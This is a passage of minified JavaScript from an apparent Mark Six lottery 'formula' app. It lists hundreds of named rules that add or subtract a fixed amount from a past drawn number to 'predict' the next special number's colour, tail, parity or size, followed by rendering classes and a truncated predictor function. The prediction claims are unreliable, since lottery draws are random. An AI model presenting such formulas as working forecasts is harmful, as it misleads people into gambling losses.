+ 6预测下期波色",formula:"Số đầu +6 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:6,indexOfTarget:0},index:227},{name:"蒲巴甲",description:"平一 + 7预测下期波色",formula:"Số đầu +7 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:7,indexOfTarget:0},index:228},{name:"胡燕妮",description:"平一 + 1预测下期波色",formula:"Số đầu +1 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:1,indexOfTarget:0},index:229},{name:"吴秀波",description:"平一 + 8预测下期波色",formula:"Số đầu +8 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:8,indexOfTarget:0},index:230},{name:"刘晓庆",description:"平一 + 2预测下期波色",formula:"Số đầu +2 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:2,indexOfTarget:0},index:231},{name:"蔡文静",description:"平一 + 5预测下期波色",formula:"Số đầu +5 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:5,indexOfTarget:0},index:232},{name:"秦俊杰",description:"平一 - 2预测下期波色",formula:"Số đầu -2 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-2,indexOfTarget:0},index:233},{name:"优伶之",description:"平一 - 8预测下期波色",formula:"Số đầu -8 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-8,indexOfTarget:0},index:234},{name:"姚贝娜",description:"平一 - 1预测下期波色",formula:"Số đầu -1 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-1,indexOfTarget:0},index:235},{name:"夏婆子",description:"平一 - 7预测下期波色",formula:"Số đầu -7 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-7,indexOfTarget:0},index:236},{name:"孙红雷",description:"平一 - 3预测下期波色",formula:"Số đầu -3 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-3,indexOfTarget:0},index:237},{name:"朱亚文",description:"平一 - 4预测下期波色",formula:"Số đầu -4 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-4,indexOfTarget:0},index:238},{name:"朴信惠",description:"平一 - 5预测下期波色",formula:"Số đầu -5 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-5,indexOfTarget:0},index:239},{name:"李昀锐",description:"平一 - 6预测下期波色",formula:"Số đầu -6 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-6,indexOfTarget:0},index:240},{name:"张韶涵",description:"平二 + 8预测下期波色",formula:"Số thứ 2 +8 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:8,indexOfTarget:1},index:241},{name:"霍思燕",description:"平二 + 3预测下期波色",formula:"Số thứ 2 +3 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:3,indexOfTarget:1},index:242},{name:"郭晶晶",description:"平二 + 4预测下期波色",formula:"Số thứ 2 +4 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:4,indexOfTarget:1},index:243},{name:"林如海",description:"平二 + 5预测下期波色",formula:"Số thứ 2 +5 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:5,indexOfTarget:1},index:244},{name:"高允贞",description:"平二 + 7预测下期波色",formula:"Số thứ 2 +7 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:7,indexOfTarget:1},index:245},{name:"约翰逊",description:"平二 + 1预测下期波色",formula:"Số thứ 2 +1 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:1,indexOfTarget:1},index:246},{name:"斯嘉丽",description:"平二 + 2预测下期波色",formula:"Số thứ 2 +2 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:2,indexOfTarget:1},index:247},{name:"赵姨娘",description:"平二 + 6预测下期波色",formula:"Số thứ 2 +6 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:6,indexOfTarget:1},index:248},{name:"黄秋燕",description:"平二 - 2预测下期波色",formula:"Số thứ 2 -2 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-2,indexOfTarget:1},index:249},{name:"梅艳芳",description:"平二 - 3预测下期波色",formula:"Số thứ 2 -3 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-3,indexOfTarget:1},index:250},{name:"金秀贤",description:"平二 - 8预测下期波色",formula:"Số thứ 2 -8 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-8,indexOfTarget:1},index:251},{name:"马伊琍",description:"平二 - 7预测下期波色",formula:"Số thứ 2 -7 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-7,indexOfTarget:1},index:252},{name:"林志玲",description:"平二 - 4预测下期波色",formula:"Số thứ 2 -4 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-4,indexOfTarget:1},index:253},{name:"姜珮瑶",description:"平二 - 1预测下期波色",formula:"Số thứ 2 -1 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-1,indexOfTarget:1},index:254},{name:"马伊琍",description:"平二 - 5预测下期波色",formula:"Số thứ 2 -5 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-5,indexOfTarget:1},index:255},{name:"李雪健",description:"平二 - 6预测下期波色",formula:"Số thứ 2 -6 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-6,indexOfTarget:1},index:256}],平特尾:[{name:"梅花王",description:"平一 + 4预测下期尾",formula:"Đuôi số đầu +4 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:4,indexOfTarget:0},index:257},{name:"五台山",description:"平一 + 8预测下期尾",formula:"Đuôi số đầu +8 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:8,indexOfTarget:0},index:258},{name:"贾代化",description:"平一 + 3预测下期尾",formula:"Đuôi số đầu +3 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:3,indexOfTarget:0},index:259},{name:"一品梅",description:"平一 + 7预测下期尾",formula:"Đuôi số đầu +7 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:7,indexOfTarget:0},index:260},{name:"特富意",description:"平一 + 1预测下期尾",formula:"Đuôi số đầu +1 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:1,indexOfTarget:0},index:261},{name:"全球通",description:"平一 + 2预测下期尾",formula:"Đuôi số đầu +2 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:2,indexOfTarget:0},index:262},{name:"金港彩",description:"平一 + 5预测下期尾",formula:"Đuôi số đầu +5 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:5,indexOfTarget:0},index:263},{name:"阿里山",description:"平一 + 6预测下期尾",formula:"Đuô i số đầu +6 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:6,indexOfTarget:0},index:264},{name:"顺百利",description:"平一 - 2预测下期尾",formula:"Đuôi số đầu -2 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-2,indexOfTarget:0},index:265},{name:"海灵芝",description:"平一 - 6预测下期尾",formula:"Đuôi số đầu -6 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-6,indexOfTarget:0},index:266},{name:"天下秀",description:"平一 - 1预测下期尾",formula:"Đuôi số đầu -1 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-1,indexOfTarget:0},index:267},{name:"双头凤",description:"平一 - 3预测下期尾",formula:"Đuôi số đầu -3 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-3,indexOfTarget:0},index:268},{name:"华西村",description:"平一 - 7预测下期尾",formula:"Đuôi số đầu -7 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-7,indexOfTarget:0},index:269},{name:"红塔山",description:"平一 - 8预测下期尾",formula:"Đuôi số đầu -8 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-8,indexOfTarget:0},index:270},{name:"大会堂",description:"平一 - 4预测下期尾",formula:"Đuôi số đầu -4 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-4,indexOfTarget:0},index:271},{name:"贾芹等",description:"平一 - 5预测下期尾",formula:"Đu  ôi số đầu -5 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-5,indexOfTarget:0},index:272},{name:"大前门",description:"平二 + 7预测下期尾",formula:"Đuôi số thứ 2 +7 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:7,indexOfTarget:1},index:273},{name:"北戴河",description:"平二 + 8预测下期尾",formula:"Đuôi số thứ 2 +8 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:8,indexOfTarget:1},index:274},{name:"钓鱼台",description:"平二 + 6预测下期尾",formula:"Đuôi số thứ 2 +6 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:6,indexOfTarget:1},index:275},{name:"哈尔滨",description:"平二 + 4预测下期尾",formula:"Đuôi số thứ 2 +4 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:4,indexOfTarget:1},index:276},{name:"红三环",description:"平二 + 2预测下期尾",formula:"Đuôi số thứ 2 +2 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:2,indexOfTarget:1},index:277},{name:"红金龙",description:"平二 + 3预测下期尾",formula:"Đuôi số thứ 2 +3 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:3,indexOfTarget:1},index:278},{name:"工字牌",description:"平二 + 5预测下期尾",formula:"Đuôi số thứ 2 +5 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:5,indexOfTarget:1},index:279},{name:"红山茶",description:"平二 + 1预测下期尾",formula:"Đuôi số thứ 2 +1 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:1,indexOfTarget:1},index:280},{name:"夏秉忠",description:"平二 - 3预测下期尾",formula:"Đuôi số thứ 2 -3 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-3,indexOfTarget:1},index:281},{name:"长白山",description:"平二 - 4预测下期尾",formula:"Đuôi số thứ 2 -4 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-4,indexOfTarget:1},index:282},{name:"山子野",description:"平二 - 6预测下期尾",formula:"Đuôi số thứ 2 -6 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-6,indexOfTarget:1},index:283},{name:"裘世安",description:"平二 - 1预测下期尾",formula:"Đuôi số thứ 2 -1 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-1,indexOfTarget:1},index:284},{name:"大红鹰",description:"平二 - 5预测下期尾",formula:"Đuôi số thứ 2 -5 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-5,indexOfTarget:1},index:285},{name:"周太监",description:"平二 - 2预测下期尾",formula:"Đuôi số thứ 2 -2 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-2,indexOfTarget:1},index:286},{name:"猪刚烈",description:"平二 - 7预测下期尾",formula:"Đuôi số thứ 2 -7 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-7,indexOfTarget:1},index:287},{name:"东平王",description:"平二 - 8预测下期尾",formula:"Đuôi số thứ 2 -8 đoán đuôi các số kỳ tiếp theo",key:"flat-tail",options:{amount:-8,indexOfTarget:1},index:288}],单双合:[{name:"杜卡迪",description:"平一 + 1预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +1 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:1,indexOfTarget:0},index:289},{name:"新大洲",description:"平一 + 3预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +3 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:3,indexOfTarget:0},index:290},{name:"庞巴迪",description:"平一 + 5预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +5 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:5,indexOfTarget:0},index:291},{name:"波速尔",description:"平一 + 7预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +7 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:7,indexOfTarget:0},index:292},{name:"贝纳利",description:"平一 + 6预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +6 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:6,indexOfTarget:0},index:293},{name:"新三阳",description:"平一 + 8预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +8 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:8,indexOfTarget:0},index:294},{name:"雅马哈",description:"平一 + 2预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +2 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:2,indexOfTarget:0},index:295},{name:"印第安",description:"平一 + 4预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên +4 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:4,indexOfTarget:0},index:296},{name:"哈里威",description:"平一 - 4预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -4 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-4,indexOfTarget:0},index:297},{name:"克维思",description:"平一 - 6预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -6 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-6,indexOfTarget:0},index:298},{name:"路威蓝",description:"平一 - 7预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -7 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-7,indexOfTarget:0},index:299},{name:"大地鹰",description:"平一 - 1预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -1 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-1,indexOfTarget:0},index:300},{name:"古思特",description:"平一 - 2预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -2 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-2,indexOfTarget:0},index:301},{name:"柯瓦勒",description:"平一 - 5预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -5 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-5,indexOfTarget:0},index:302},{name:"赛科龙",description:"平一 - 8预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -8 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-8,indexOfTarget:0},index:303},{name:"宏佳腾",description:"平一 - 3预测下期合单双",formula:"(Đầu + đuôi) Số đầu tiên -3 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-3,indexOfTarget:0},index:304},{name:"奥古斯",description:"平二 + 1预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +1 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:1,indexOfTarget:1},index:305},{name:"比亚乔",description:"平二 + 3预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +3 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:3,indexOfTarget:1},index:306},{name:"摩途威",description:"平二 + 5预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +5 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:5,indexOfTarget:1},index:307},{name:"乌拉尔",description:"平二 + 7预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +7 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:7,indexOfTarget:1},index:308},{name:"韦士柏",description:"平二 + 6预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +6 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:6,indexOfTarget:1},index:309},{name:"斯托纳",description:"平二 + 4预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +4 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:4,indexOfTarget:1},index:310},{name:"新感觉",description:"平二 + 7预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +7 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:7,indexOfTarget:1},index:311},{name:"北极星",description:"平二 + 2预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 +2 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:2,indexOfTarget:1},index:312},{name:"蔡依林",description:"平二 - 1预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -1 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-1,indexOfTarget:1},index:313},{name:"吴奇隆",description:"平二 - 8预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -8 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-8,indexOfTarget:1},index:314},{name:"董子健",description:"平二 - 3预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -3 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-3,indexOfTarget:1},index:315},{name:"周雨彤",description:"平二 - 6预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -6 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-6,indexOfTarget:1},index:316},{name:"周华健",description:"平二 - 4预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -4 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-4,indexOfTarget:1},index:317},{name:"贾乃亮",description:"平二 - 2预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -2 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-2,indexOfTarget:1},index:318},{name:"陈学冬",description:"平二 - 5预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -5 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-5,indexOfTarget:1},index:319},{name:"郑秀妍",description:"平二 - 7预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -7 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-7,indexOfTarget:1},index:320}],大小合:[{name:"赵奕欢",description:"平一 + 2预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +2 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:2,indexOfTarget:0},index:321},{name:"毛阿敏",description:"平一 + 1预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +1 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:1,indexOfTarget:0},index:322},{name:"王柱儿",description:"平一 + 3预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +3 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:3,indexOfTarget:0},index:323},{name:"邓好时",description:"平一 + 4预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +4 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:4,indexOfTarget:0},index:324},{name:"吴新登",description:"平一 + 5预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +5 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:5,indexOfTarget:0},index:325},{name:"伊能静",description:"平一 + 7预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +7 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:7,indexOfTarget:0},index:326},{name:"夏思凝",description:"平一 + 6预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +6 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:6,indexOfTarget:0},index:327},{name:"乌进孝",description:"平一 + 8预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +8 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:8,indexOfTarget:0},index:328},{name:"蒋劲夫",description:"平一 - 7预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -7 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-7,indexOfTarget:0},index:329},{name:"阚清子",description:"平一 - 6预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -6 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-6,indexOfTarget:0},index:330},{name:"蒋劲夫",description:"平一 - 8预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -8 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-8,indexOfTarget:0},index:331},{name:"宋雨琦",description:"平一 - 4预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -4 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-4,indexOfTarget:0},index:332},{name:"林俊杰",description:"平一 - 5预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -5 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-5,indexOfTarget:0},index:333},{name:"王善保",description:"平一 - 3预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -3 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-3,indexOfTarget:0},index:334},{name:"中山忍",description:"平一 - 2预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -2 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-2,indexOfTarget:0},index:335},{name:"裴秀智",description:"平一 - 1预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -1 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-1,indexOfTarget:0},index:336},{name:"李采潭",description:"平二 + 3预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +3 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:3,indexOfTarget:1},index:337},{name:"林青霞",description:"平二 + 4预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +4 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:4,indexOfTarget:1},index:338},{name:"罗志祥",description:"平二 + 5预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +5 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:5,indexOfTarget:1},index:339},{name:"张予曦",description:"平二 + 8预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +8 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:8,indexOfTarget:1},index:340},{name:"张学友",description:"平二 + 2预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +2 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:2,indexOfTarget:1},index:341},{name:"赵今麦",description:"平二 + 6预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +6 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:6,indexOfTarget:1},index:342},{name:"陈思诚",description:"平二 + 7预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +7 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:7,indexOfTarget:1},index:343},{name:"李嘉欣",description:"平二 + 1预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +1 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:1,indexOfTarget:1},index:344},{name:"史湘云",description:"平二 - 5预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -5 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-5,indexOfTarget:1},index:345},{name:"贾巧姐",description:"平二 - 3预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -3 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-3,indexOfTarget:1},index:346},{name:"王熙凤",description:"平二 - 4预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -4 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-4,indexOfTarget:1},index:347},{name:"刘梦芮",description:"平二 - 6预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -6 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-6,indexOfTarget:1},index:348},{name:"秦可卿",description:"平二 - 2预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -2 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-2,indexOfTarget:1},index:349},{name:"王力宏",description:"平二 - 7预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -7 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-7,indexOfTarget:1},index:350},{name:"赵仕瑾",description:"平二 - 1预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -1 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-1,indexOfTarget:1},index:351},{name:"贾惜春",description:"平二 - 8预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -8 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-8,indexOfTarget:1},index:352}]},v={"one-number":"绝禁一肖","two-number":"绝禁两肖","three-number":"绝禁三肖","six-special":"六肖中特",iano:"家野公式","odd-even-special":"特码单双","size-special":"特码大小",bose:"波色公式","flat-tail":"平特尾","single-and-double":"单双合","size-total":"大小合"};class V{constructor(s,i,u,p,T,l){$(this,"id");$(this,"title");$(this,"type");$(this,"name");$(this,"description");$(this,"key");this.id=s,this.key=i,this.title=u,this.name=p,this.type=T,this.description=l}}class S extends V{constructor(i){super(i.id,i.key,i.title,i.name,i.type,i.description);$(this,"formular");this.formular=i.formular}renderList(i,u){const T=this.formular(i,u).map(l=>`<p class="">第${l.period.toString().padStart(3,"0")}期：${l.numbers.map((a,r)=>r<l.numbers.length-1?a.toString().padStart(2,"0"):`T${a.toString().padStart(2,"0")}`).join("-")}${l.formularText?`=${l.formularText}`:""}=${l.resultFormular} ${typeof l.isSuccess=="boolean"?l.isSuccess?"√":"×":"√"}</p>`);return`<div>
      <p class="mb-2">公式规律：${this.description}</p>
     ${T.join("")}
    </div>`}totalSuccess(i){return this.formular(i).filter(p=>p.isSuccess||typeof p.isSuccess>"u").length-1}generateName(i,u,p){return`{${{am:"澳门",hk:"港彩"}[u]}}第${p}期公式规律—【${this.name}】`}}class N{constructor(s,i={}){$(this,"type");$(this,"options");this.type=s,this.options=i}createRule(s){switch(this.type){case"one-number":return new S({...s,type:this.type,title:"绝禁一肖"});case"two-number":return new S({...s,type:this.type,title:"绝禁两肖"});case"three-number":return new S({...s,type:this.type,title:"绝禁三肖"});case"six-special":return new S({...s,type:this.type,title:"六肖中特"});case"iano":return new S({...s,type:this.type,title:"家野公式"});case"odd-even-special":return new S({...s,type:this.type,title:"特码单双"});case"size-special":return new S({...s,type:this.type,title:"特码大小"});case"bose":return new S({...s,type:this.type,title:"波色公式"});case"flat-tail":return new S({...s,type:this.type,title:"平特尾"});case"single-and-double":return new S({...s,type:this.type,title:"单双合"});case"size-total":return new S({...s,type:this.type,title:"大小合"})}}}const I=(t,s={indexOfTarget:0})=>i=>{let u=[];const p=z().lotteryType,l={am:am_no,hk:hk_no}[p];for(let a=0;a<i.length;a++){const r=i[a];if(a!==i.length-1){const e=i[a],n=i[a+1],o=s.indexOfTarget,d=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6),Number(n==null?void 0:n.t)],m=[Number(e==null?void 0:e.p1),Number(e==null?void 0:e.p2),Number(e==null?void 0:e.p3),Number(e==null?void 0:e.p4),Number(e==null?void 0:e.p5),Number(e==null?void 0:e.p6),Number(e==null?void 0:e.t)],h=d[o],f=Number(e==null?void 0:e.t),c=new 